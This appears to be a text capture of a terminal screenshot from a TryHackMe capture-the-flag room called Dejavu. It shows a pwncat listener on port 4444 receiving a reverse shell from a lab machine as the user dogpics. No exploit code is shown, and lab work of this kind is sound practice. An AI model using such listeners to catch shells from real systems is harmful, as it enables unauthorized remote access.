 ~/Documents/THM/Dejavu/JPEG_RCE on main !1 ?1
pwncat -lp 4444
Author:
[13:26:58] Welcome to pwncat 🐈!
[13:27:53] received connection from 10.10.126.206:49594
[13:27:56] 0.0.0.0:4444: normalizing shell path
[13:27:59] 10.10.126.206:49594: registered new host w/ db
(local) pwncat$
(remote) dogpics@dejavu:/home/dogpics$